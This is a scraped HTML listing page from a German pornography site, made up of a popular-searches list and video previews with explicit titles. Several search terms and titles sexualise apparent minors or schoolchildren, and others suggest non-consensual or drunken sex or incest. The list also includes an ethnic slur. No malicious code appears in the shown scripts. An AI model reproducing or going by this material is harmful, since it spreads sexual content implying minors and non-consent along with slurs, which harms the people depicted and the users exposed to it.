

--- FILE ---
content_type: text/html
request_url: https://germanporn.name/en/category/246/Doggystyle/popular/1/
body_size: 15715
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>German Porn - HD German Doggystyle sex on this popular adult site. </title>
        <meta name="description" content="Enjoy free, HQ HD scenes of German couples in adventurous Doggystyle sex acts. " />
        <link rel="alternate" hreflang="en" href="/en/category/246/Doggystyle/popular/1/" />
 
        <link rel="canonical" href="https://germanporn.name/en/category/246/Doggystyle/popular/1/" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=246;</script>
<script src="/js/ZxclR6ZdhZ2SAlTMIgx.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->       
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://germanporn.name" target="_self">German<span>Porn</span>.name</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="fa fa-youtube-play"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="fa fa-bookmark"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="fa fa-search"></i> julia ann</a></li>  <li><a href="/en/search/dW53YW50ZWQgZmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb25z/" target="_self" title="unwanted facial cumshot compilations"><i class="fa fa-search"></i> unwanted facial cumshot compilations</a></li>  <li><a href="/en/search/Q2hpbmVzZSBob21l/" target="_self" title="Chinese home"><i class="fa fa-search"></i> Chinese home</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="fa fa-search"></i> xxx arab</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="fa fa-search"></i> Hairy</a></li>  <li><a href="/en/search/VGhlIEZpcnN0IFZpcmdpbiBpbiBDemVjaCBDYXN0aW5n/" target="_self" title="The First Virgin in Czech Casting"><i class="fa fa-search"></i> The First Virgin in Czech Casting</a></li>  <li><a href="/en/search/bW9tIGppeno/" target="_self" title="mom jizz"><i class="fa fa-search"></i> mom jizz</a></li>  <li><a href="/en/search/Y3JlYW1waWUgQ29tcGlsYXRpb24/" target="_self" title="creampie Compilation"><i class="fa fa-search"></i> creampie Compilation</a></li>  <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a></li>  <li><a href="/en/search/TW9uZXk/" target="_self" title="Money"><i class="fa fa-search"></i> Money</a></li>  <li><a href="/en/search/b2xkIHlvdW5nIGJydW5ldHRlIHJldHJvIHBvcm4/" target="_self" title="old young brunette retro porn"><i class="fa fa-search"></i> old young brunette retro porn</a></li>  <li><a href="/en/search/Ym9uZGFnZSBvcmdhc20/" target="_self" title="bondage orgasm"><i class="fa fa-search"></i> bondage orgasm</a></li>  <li><a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="fa fa-search"></i> Twinks</a></li>  <li><a href="/en/search/UG9rZW1vbg/" target="_self" title="Pokemon"><i class="fa fa-search"></i> Pokemon</a></li>  <li><a href="/en/search/Y3plY2ggd2lmZSBzd2Fw/" target="_self" title="czech wife swap"><i class="fa fa-search"></i> czech wife swap</a></li>  <li><a href="/en/search/dHVya2lzaCBwb3JubyBwb3Jubw/" target="_self" title="turkish porno porno"><i class="fa fa-search"></i> turkish porno porno</a></li>  <li><a href="/en/search/TnVyc2U/" target="_self" title="Nurse"><i class="fa fa-search"></i> Nurse</a></li>  <li><a href="/en/search/Qml0Y2g/" target="_self" title="Bitch"><i class="fa fa-search"></i> Bitch</a></li>  <li><a href="/en/search/RmlsaXBpbmE/" target="_self" title="Filipina"><i class="fa fa-search"></i> Filipina</a></li>  <li><a href="/en/search/cGFraSBkYWQ/" target="_self" title="paki dad"><i class="fa fa-search"></i> paki dad</a></li>  <li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="fa fa-search"></i> abused</a></li>  <li><a href="/en/search/RHJ1bmtlbg/" target="_self" title="Drunken"><i class="fa fa-search"></i> Drunken</a></li>  <li><a href="/en/search/aW50ZXJyYWNpYWwgY3JlYW1waWUgY3Vja29sZA/" target="_self" title="interracial creampie cuckold"><i class="fa fa-search"></i> interracial creampie cuckold</a></li>  <li><a href="/en/search/WG1hc3Rlcm1zIEluZGlhbiBhdW50eSBib29icyB2aWRlbyBoaW5kaSBkaXJ0eSB0YWxr/" target="_self" title="Xmasterms Indian aunty boobs video hindi dirty talk"><i class="fa fa-search"></i> Xmasterms Indian aunty boobs video hindi dirty talk</a></li>  <li><a href="/en/search/UGFraXN0YW5pICBzY2hvb2wgIHNleCB2aWRlbw/" target="_self" title="Pakistani  school  sex video"><i class="fa fa-search"></i> Pakistani  school  sex video</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="fa fa-search"></i> Anne</a></li>  <li><a href="/en/search/dGVhY2hlciBmdWNrcyBzdHVkZW50/" target="_self" title="teacher fucks student"><i class="fa fa-search"></i> teacher fucks student</a></li>  <li><a href="/en/search/dHVyayBvdXRkb29y/" target="_self" title="turk outdoor"><i class="fa fa-search"></i> turk outdoor</a></li>  <li><a href="/en/search/RW5zZXN0IHRhYm9v/" target="_self" title="Ensest taboo"><i class="fa fa-search"></i> Ensest taboo</a></li>  <li><a href="/en/search/bWlsZiBhbmFs/" target="_self" title="milf anal"><i class="fa fa-search"></i> milf anal</a></li>  <li><a href="/en/search/YW1hdGV1ciB3aWZl/" target="_self" title="amateur wife"><i class="fa fa-search"></i> amateur wife</a></li>  <li><a href="/en/search/amFwYW5lc2UgY2hlYXRpbmcgd2lmZQ/" target="_self" title="japanese cheating wife"><i class="fa fa-search"></i> japanese cheating wife</a></li>  <li><a href="/en/search/QkJXIEJMQUNLIEJJRyBCVVRUIEFTUw/" target="_self" title="BBW BLACK BIG BUTT ASS"><i class="fa fa-search"></i> BBW BLACK BIG BUTT ASS</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVuIHNleA/" target="_self" title="desi teen sex"><i class="fa fa-search"></i> desi teen sex</a></li>  <li><a href="/en/search/TWFzc2FnZSBzcHljYW0gamFwb25lc2U/" target="_self" title="Massage spycam japonese"><i class="fa fa-search"></i> Massage spycam japonese</a></li>  <li><a href="/en/search/dHVyayBwb3JubyBzaWtpcyBpemxlIGlraSBrYWRpbiBpa2kgZXJrZWsgc2lraXMgaXpsZSBhbmFsIGl6bGU/" target="_self" title="turk porno sikis izle iki kadin iki erkek sikis izle anal izle"><i class="fa fa-search"></i> turk porno sikis izle iki kadin iki erkek sikis izle anal izle</a></li>  <li><a href="/en/search/c3BhbmtpbmcgbW92aWU/" target="_self" title="spanking movie"><i class="fa fa-search"></i> spanking movie</a></li>  <li><a href="/en/search/VHVya2lzaCBtYXN0dXJiYXRpb24gd2l0aCBjdWN1bWJlcg/" target="_self" title="Turkish masturbation with cucumber"><i class="fa fa-search"></i> Turkish masturbation with cucumber</a></li>  <li><a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="fa fa-search"></i> Dildo</a></li>  <li><a href="/en/search/Z3Jhbm55IGdhbmdiYW5n/" target="_self" title="granny gangbang"><i class="fa fa-search"></i> granny gangbang</a></li>  <li><a href="/en/search/Y2FzdGluZyBjemVjaA/" target="_self" title="casting czech"><i class="fa fa-search"></i> casting czech</a></li>  <li><a href="/en/search/bW9tIGtpdGNoZW4/" target="_self" title="mom kitchen"><i class="fa fa-search"></i> mom kitchen</a></li>  <li><a href="/en/search/aGFtc3RlciB4eHh4IGluZG9uZXNpYQ/" target="_self" title="hamster xxxx indonesia"><i class="fa fa-search"></i> hamster xxxx indonesia</a></li>  <li><a href="/en/search/UmV0cm8/" target="_self" title="Retro"><i class="fa fa-search"></i> Retro</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgbWlsZg/" target="_self" title="russian mature milf"><i class="fa fa-search"></i> russian mature milf</a></li>  <li><a href="/en/search/Y2VsZWJyaXR5IHBvcm5v/" target="_self" title="celebrity porno"><i class="fa fa-search"></i> celebrity porno</a></li>  <li><a href="/en/search/TmFzdHlQbGFjZS5vcmcgLSBHcmFuZHBhIExvdmVzIE1lIFByZWduYW50/" target="_self" title="NastyPlace.org - Grandpa Loves Me Pregnant"><i class="fa fa-search"></i> NastyPlace.org - Grandpa Loves Me Pregnant</a></li>  <li><a href="/en/search/QW1lcmljYW4gZnJpZW5kcyBob3QgbW9t/" target="_self" title="American friends hot mom"><i class="fa fa-search"></i> American friends hot mom</a></li>  <li><a href="/en/search/Y3Jvc3NkcmVzc2VyIGdheQ/" target="_self" title="crossdresser gay"><i class="fa fa-search"></i> crossdresser gay</a></li>  <li><a href="/en/search/YmlnIGFzcyBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big ass anal creampie compilation"><i class="fa fa-search"></i> big ass anal creampie compilation</a></li> 
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Doggystyle Free Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/category/246/Doggystyle/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/category/246/Doggystyle/popular/2/" target="_self">2</a></li><li><a href="/en/category/246/Doggystyle/popular/3/" target="_self">3</a></li><li><a href="/en/category/246/Doggystyle/popular/4/" target="_self">4</a></li><li><a href="/en/category/246/Doggystyle/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/16774326111417556953/">
                            <div class="preview-img">
                                <img data-sg="e8ca60b9619a5fd9" src="/thumbs/953/16774326111417556953_0.jpg" alt="Drunk sex with maid">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.07.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 113 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drunk sex with maid</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4677983628558335943/">
                            <div class="preview-img">
                                <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" alt="Step Father's Day Sybian Mission with Squirting & Vina Sky!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 43696 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step Father's Day Sybian Mission with Squirting & Vina Sky!</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544517207074/">
                            <div class="preview-img">
                                <img data-sg="13cbe251003e5422" src="/thumbs/74/1426482544517207074_0.jpg" alt="Gorgeous attractive stewardess stroke huge penis in a shop and fucked in doggystyle">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:35</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 107 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Gorgeous attractive stewardess stroke huge penis in a shop and fucked in doggystyle</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545911374257/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515357a1b1" src="/thumbs/257/1426482545911374257_0.jpg" alt="Arab mom fuck friend and arab muslim islam anal We re Not Hiring But We">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8420 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab mom fuck friend and arab muslim islam anal We re Not Hiring But We</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545808430122/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514d34d42a" src="/thumbs/122/1426482545808430122_0.jpg" alt="Shy Arab babe with sexy booty bends over and gets fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.11.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 314 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Shy Arab babe with sexy booty bends over and gets fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544788789525/">
                            <div class="preview-img">
                                <img data-sg="13cbe251106e5915" src="/thumbs/525/1426482544788789525_0.jpg" alt="Sexy babe fucked on the desk for cash">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.04.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 772 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sexy babe fucked on the desk for cash</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731537809555/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91dd4e093" src="/thumbs/555/2705852731537809555_0.jpg" alt="Young girl want to swim older man">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 25446 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young girl want to swim older man</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8779680278802944902/">
                            <div class="preview-img">
                                <img data-sg="79d7b0b2638d5386" src="/thumbs/902/8779680278802944902_0.jpg" alt="Freshman cutie seduced into riding a massive dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1967 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Freshman cutie seduced into riding a massive dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732068474762/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93d762f8a" src="/thumbs/762/2705852732068474762_0.jpg" alt="Dutch MILF Threesome On Vacation">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.08.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2518 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dutch MILF Threesome On Vacation</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/17381196048524750650/">
                            <div class="preview-img">
                                <img data-sg="f13669b773bdaf3a" src="/thumbs/650/17381196048524750650_0.jpg" alt="She deepthroats him in a 69 position, and then gets slammed in a doggy-style and ends up with a cum facial!.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.11.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 649 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">She deepthroats him in a 69 position, and then gets slammed in a doggy-style and ends up with a cum facial!.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8440757375268215074/">
                            <div class="preview-img">
                                <img data-sg="7523981c9c1ed922" src="/thumbs/74/8440757375268215074_0.jpg" alt="&quot;IS MY VAGINA PRETTY BROTHER&quot; WITH MAYA BIJOU SPYFAM">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 103560 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">&quot;IS MY VAGINA PRETTY BROTHER&quot; WITH MAYA BIJOU SPYFAM</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547912152664/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ca991658" src="/thumbs/664/1426482547912152664_0.jpg" alt="Grandma is a pornstar">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Grandma is a pornstar</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548127823141/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d773f525" src="/thumbs/141/1426482548127823141_0.jpg" alt="Highheeled model spoon fucked in the kitchen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 35 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Highheeled model spoon fucked in the kitchen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548016429749/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d0d03ab5" src="/thumbs/749/1426482548016429749_0.jpg" alt="VIXEN Young Nympho Has Sex With Her Therapist">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 46 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">VIXEN Young Nympho Has Sex With Her Therapist</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14538495348392119868/">
                            <div class="preview-img">
                                <img data-sg="c9c31c7db994ce3c" src="/thumbs/868/14538495348392119868_0.jpg" alt="College teens doggystyle in dorm threeway">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.12.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 360 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">College teens doggystyle in dorm threeway</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958835407971147/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e5988e34b" src="/thumbs/147/13554958835407971147_0.jpg" alt="Horny Anissa and lovely bride Violette fucked by big pole">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 246 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny Anissa and lovely bride Violette fucked by big pole</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547052572629/">
                            <div class="preview-img">
                                <img data-sg="13cbe251975cefd5" src="/thumbs/629/1426482547052572629_0.jpg" alt="Arab ex gets filled by big cock in doggy style">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab ex gets filled by big cock in doggy style</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546188574328/">
                            <div class="preview-img">
                                <img data-sg="13cbe25163dd5e78" src="/thumbs/328/1426482546188574328_0.jpg" alt="BLACKED Sexy Italian Babe Valentina Nappi Rimming Black Man With Passion">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.04.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">BLACKED Sexy Italian Babe Valentina Nappi Rimming Black Man With Passion</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731424189775/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9170f2d4f" src="/thumbs/775/2705852731424189775_0.jpg" alt="Taxi driver fucks cheeky muslim girl">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 164 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Taxi driver fucks cheeky muslim girl</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544807345921/">
                            <div class="preview-img">
                                <img data-sg="13cbe25111897f01" src="/thumbs/921/1426482544807345921_0.jpg" alt="Tokyo teen facialized after fucking old dude">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.01.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5777 <span>views</span></li>
                                </ul>
                            </div>
